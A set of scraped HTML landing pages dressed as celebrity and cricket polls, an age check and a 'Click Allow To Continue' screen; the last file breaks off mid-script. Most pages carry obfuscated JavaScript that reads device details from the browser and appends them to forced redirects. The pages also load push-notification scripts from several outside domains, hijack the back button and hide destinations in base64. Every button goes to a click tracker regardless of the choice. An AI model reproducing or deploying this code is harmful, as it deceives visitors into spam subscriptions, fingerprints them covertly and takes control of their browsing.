
<file: batsman.html>
<!DOCTYPE html><html lang="en"><head><script>var Back_Button_Zone=8179555,Domain_TB="cigoumtoon.net"</script><script async src="https://desenteir.com/3ad/4953e/reverse.min.js?sf=1"></script><script>var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//ouphouch.com/3ad/4953e/mw.min.js?z=8179541'+'&sw=/sw-check-permissions-6a58b.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':
            Replace("//gaiwoafauchi.net/4/8179547");break;
            case 'onNotificationUnsupported':
            Replace("//gaiwoafauchi.net/4/8179547");break;
        }
    };
    document.head.appendChild(s);</script><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="referrer" content="no-referrer"><meta name="viewport" content="initial-scale=1,maximum-scale=1,user-scalable=no"><style>body{background-color:#243651;text-align:center!important}.top{color:#ff8000;font-size:36px;font-weight:700;font-family:Roboto;margin-top:100px}.center{color:#fff;margin-top:25px;font-size:40px;font-weight:700;font-family:Roboto}.bottom-btn{background-color:#ff8000;border:0;width:240px;height:60px;color:#fff;margin-top:30px;font-size:24px;font-weight:700}.bottom-txt{color:#ececec;margin-top:10px;font-size:15px;font-weight:700}.content{max-width:480px;margin:auto}</style><title>(1) Notification</title></head><body><div class="content"><div class="top">🥇 Best Batsman?</div><div class="center">Babar Azam vs. Virat Kohli</div><button class="bottom-btn" onclick='window.location.href="https://ocerod.maxconvtrk.com/click"'>Babar Azam</button><br><button class="bottom-btn" onclick='window.location.href="https://ocerod.maxconvtrk.com/click"'>Virat Kohli</button><br><br><div class="bottom-txt">Pick your favourite for surprise</div></div></body></html>
</file>

<file: cricket.html>
<!DOCTYPE html><html lang="en"><head><script>var Back_Button_Zone=8179571,Domain_TB="cigoumtoon.net"</script><script async src="https://desenteir.com/3ad/4953e/reverse.min.js?sf=1"></script><script>var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//woudaufe.net/3ad/4953e/mw.min.js?z=8190669'+'&sw=/sw-check-permissions-80b59.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':
            Replace("//glistool.net/4/8179547");break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':
            Replace("//glistool.net/4/8179547");break;
            case 'onNotificationUnsupported':
            Replace("//glistool.net/4/8179547");break;
        }
    };
    document.head.appendChild(s);</script><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="referrer" content="no-referrer"><meta name="viewport" content="initial-scale=1,maximum-scale=1,user-scalable=no"><style>body{background-color:#243651;text-align:center!important}.top{color:#ff8000;font-size:36px;font-weight:700;font-family:Roboto;margin-top:100px}.center{color:#fff;margin-top:25px;font-size:40px;font-weight:700;font-family:Roboto}.bottom-btn{background-color:#ff8000;border:0;width:240px;height:60px;color:#fff;margin-top:30px;font-size:24px;font-weight:700}.bottom-txt{color:#ececec;margin-top:10px;font-size:15px;font-weight:700}.content{max-width:480px;margin:auto}</style><title>(1) Notification</title></head><body><div class="content"><div class="top">🥇 Best Batsman?</div><div class="center">Babar Azam vs. Virat Kohli</div><button class="bottom-btn" onclick='window.location.href="https://ocerod.maxconvtrk.com/click"'>Babar Azam</button><br><button class="bottom-btn" onclick='window.location.href="https://ocerod.maxconvtrk.com/click"'>Virat Kohli</button><br><br><div class="bottom-txt">Pick your favourite for surprise</div></div></body></html>
</file>

<file: ph.html>
<!DOCTYPE html><html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="referrer" content="no-referrer"><meta name="viewport" content="initial-scale=1,maximum-scale=1,user-scalable=no"><style>body{background-color:#243651;text-align:center!important}.top{color:#ff8000;font-size:36px;font-weight:700;font-family:Roboto;margin-top:100px}.center{color:#fff;margin-top:25px;font-size:40px;font-weight:700;font-family:Roboto}.bottom-btn{background-color:#ff8000;border:0;width:240px;height:60px;color:#fff;margin-top:30px;font-size:24px;font-weight:700;cursor:pointer}.bottom-txt{color:#ececec;margin-top:10px;font-size:15px;font-weight:700}.content{max-width:480px;margin:auto}</style><title>(1) Notification</title><script>function openRandomLink() {
      const base64Link1 = "[base64]";
      const base64Link2 = "[base64]";

      const link1 = atob(base64Link1);
      const link2 = atob(base64Link2);
      const chosenLink = Math.random() < 0.5 ? link1 : link2;

      window.location.href = chosenLink;
    }</script></head><body><div class="content"><div class="top">⚠️ Are you 18 years or older?</div><button class="bottom-btn" onclick="openRandomLink()">Yes</button><br><button class="bottom-btn" onclick="openRandomLink()">No</button><br><br><div class="bottom-txt">🔓 Unlock surprise</div></div></body></html>
</file>

<file: play.html>
<html>><head><meta name="robots" content="noindex,nofollow"><meta name="viewport" content="width=device-width,initial-scale=1"><style type="text/css">body{background:#000;font-family:arial;font-size:14px}.container{position:absolute;width:300px;height:200px;z-index:15;top:50%;left:50%;margin:-100px 0 0 -150px;text-align:center}.container a{background:#32ad38;padding:8px 10px;color:#fff;text-decoration:none;border-radius:30px;display:block;margin:5px auto;width:150px}.title{font-size:18px;color:#fff!important;font-weight:700;padding:10px 0}.preloader-wrapper{width:64px;height:64px;display:inline-block;position:relative;-webkit-animation:container-rotate 1568ms linear infinite;animation:container-rotate 1568ms linear infinite;box-sizing:border-box}.spinner-layer{box-sizing:border-box;position:absolute;width:100%;height:100%;border-color:#4285f4;opacity:1;-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(.4,0,.2,1) infinite both}.circle-clipper{box-sizing:border-box;float:left;display:inline-block;position:relative;width:50%;height:100%;overflow:hidden;border-color:inherit}.circle-clipper .circle{box-sizing:border-box;width:200%;height:100%;border-width:3px;border-style:solid;border-color:inherit;border-bottom-color:transparent!important;border-radius:50%;position:absolute;top:0;right:0;bottom:0}.circle-clipper.left .circle{left:0;border-right-color:transparent!important;-webkit-transform:rotate(129deg);transform:rotate(129deg);-webkit-animation:left-spin 1333ms cubic-bezier(.4,0,.2,1) infinite both;animation:left-spin 1333ms cubic-bezier(.4,0,.2,1) infinite both}.gap-patch{box-sizing:border-box;position:absolute;top:0;left:45%;width:10%;height:100%;overflow:hidden;border-color:inherit}.gap-patch .circle{box-sizing:border-box;width:1000%;left:-450%;border-radius:50%}.circle-clipper.right{float:right!important}.circle-clipper.right .circle{left:-100%;border-left-color:transparent!important;-webkit-transform:rotate(-129deg);transform:rotate(-129deg);-webkit-animation:right-spin 1333ms cubic-bezier(.4,0,.2,1) infinite both;animation:right-spin 1333ms cubic-bezier(.4,0,.2,1) infinite both}@-webkit-keyframes container-rotate{to{-webkit-transform:rotate(360deg)}}@keyframes container-rotate{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes fill-unfill-rotate{12.5%{-webkit-transform:rotate(135deg)}25%{-webkit-transform:rotate(270deg)}37.5%{-webkit-transform:rotate(405deg)}50%{-webkit-transform:rotate(540deg)}62.5%{-webkit-transform:rotate(675deg)}75%{-webkit-transform:rotate(810deg)}87.5%{-webkit-transform:rotate(945deg)}to{-webkit-transform:rotate(1080deg)}}@keyframes fill-unfill-rotate{12.5%{-webkit-transform:rotate(135deg);transform:rotate(135deg)}25%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}37.5%{-webkit-transform:rotate(405deg);transform:rotate(405deg)}50%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}62.5%{-webkit-transform:rotate(675deg);transform:rotate(675deg)}75%{-webkit-transform:rotate(810deg);transform:rotate(810deg)}87.5%{-webkit-transform:rotate(945deg);transform:rotate(945deg)}to{-webkit-transform:rotate(1080deg);transform:rotate(1080deg)}}@-webkit-keyframes left-spin{from{-webkit-transform:rotate(130deg)}50%{-webkit-transform:rotate(-5deg)}to{-webkit-transform:rotate(130deg)}}@keyframes left-spin{from{-webkit-transform:rotate(130deg);transform:rotate(130deg)}50%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(130deg);transform:rotate(130deg)}}@-webkit-keyframes right-spin{from{-webkit-transform:rotate(-130deg)}50%{-webkit-transform:rotate(5deg)}to{-webkit-transform:rotate(-130deg)}}@keyframes right-spin{from{-webkit-transform:rotate(-130deg);transform:rotate(-130deg)}50%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}to{-webkit-transform:rotate(-130deg);transform:rotate(-130deg)}}</style><title>Click "Allow" To Continue</title></head><body><script async data-cfasync="false">(function() {
        const url = new URL(window.location.href);
        const clickID = url.searchParams.get("click_id");
        const sourceID = url.searchParams.get("source_id");
        const s = document.createElement("script");
        s.dataset.cfasync = "false";
        s.src = "https://sdk4push.com/f/sdk.js?z=1306158";
        s.onload = (opts) => {
          opts.zoneID = 1306158;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {
            window.location.replace("https://clicktrk.live/click.php?lp=1");
          };
          opts.actions.onPermissionDenied = () => {
            window.location.replace("https://clicktrk.live/click.php?lp=1");
          };
          opts.actions.onAlreadySubscribed = () => {
            window.location.replace("https://clicktrk.live/click.php?lp=1");
          };
          opts.actions.onError = () => {
            window.location.replace("https://clicktrk.live/click.php?lp=1");
          };
        };
        document.head.appendChild(s);
      })()</script><div class="container"><div class="preloader-wrapper big active"><div class="spinner-layer spinner-blue-only"><div class="circle-clipper left"><div class="circle"></div></div><div class="gap-patch"><div class="circle"></div></div><div class="circle-clipper right"><div class="circle"></div></div></div></div><div class="title">Click "Allow" To Continue</div></div><script async data-cfasync="false">(function() {
        const url = new URL(window.location.href);
        const clickID = url.searchParams.get("click_id");
        const sourceID = url.searchParams.get("source_id");
        const s = document.createElement("script");
        s.dataset.cfasync = "false";
        s.src = "https://sdk4push.com/f/sdk.js?z=1306158";
        s.onload = (opts) => {
          opts.zoneID = 1306158;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {
            window.location.replace("https://clicktrk.live/click.php?lp=1");
          };
          opts.actions.onPermissionDenied = () => {
            window.location.replace("https://clicktrk.live/click.php?lp=1");
          };
          opts.actions.onAlreadySubscribed = () => {
            window.location.replace("https://clicktrk.live/click.php?lp=1");
          };
          opts.actions.onError = () => {
            window.location.replace("https://clicktrk.live/click.php?lp=1");
          };
        };
        document.head.appendChild(s);
      })()</script><script>var back="https://clicktrk.live/click.php?lp=1",under="https://clicktrk.live/click.php?lp=1"</script><script src="backunder.js"></script></body></html>
</file>

<file: pop.html>
<!DOCTYPE html><html lang="en"><head><script>var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
        var s = document.createElement('script');
        s.src='//p2pdh.com/645/3a06f/mw.min.js?z=9855307'+'&sw=/sw-check-permissions-41a9b.js';
        s.onload = function(result) {
            switch (result) {
                case 'onPermissionDefault':break;
                case 'onPermissionAllowed':break;
                case 'onPermissionDenied':break;
                case 'onAlreadySubscribed':break;
                case 'onNotificationUnsupported':break;
            }
        };
        document.head.appendChild(s);</script><script>var back_encoded="[base64]",back=atob(back_encoded)</script><script src="https://backunder.com/script.js"></script><meta charset="UTF-8"><meta name="viewport" content="initial-scale=1,maximum-scale=1,user-scalable=no"><style>body{background-color:#243651;text-align:center!important;font-family:Roboto,sans-serif}.top{color:#ff8000;font-size:36px;font-weight:700;margin-top:100px}.center{color:#fff;margin-top:25px;font-size:40px;font-weight:700}.bottom-btn{background-color:#ff8000;border:0;width:240px;height:60px;color:#fff;margin-top:30px;font-size:24px;font-weight:700;cursor:pointer}.bottom-txt{color:#ececec;margin-top:10px;font-size:15px;font-weight:700}.content{max-width:480px;margin:auto}.modal{display:none;position:fixed;z-index:1000;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.6)}.modal-content{background-color:#243651;margin:15% auto;padding:20px;border:2px solid #ff8000;width:300px;text-align:center;border-radius:10px}.modal-text{color:#fff;font-size:20px;font-weight:700;margin-bottom:20px}.modal-btn{background-color:#ff8000;border:0;padding:10px 20px;color:#fff;font-size:18px;cursor:pointer;font-weight:700;border-radius:5px}</style><title>(1) Notification</title></head><body><div class="content"><div class="top">🥇 Best Popstar?</div><div class="center">Taylor Swift vs. Michael Jackson</div><button class="bottom-btn" onclick="openModal()">Taylor Swift</button><br><button class="bottom-btn" onclick="openModal()">Michael Jackson</button><br><br><div class="bottom-txt">Pick your favourite for surprise</div></div><div id="popup" class="modal"><div class="modal-content"><div class="modal-text">Are you sure?</div><button class="modal-btn" onclick="goToLink()">Yes</button></div></div><script>function openModal() {
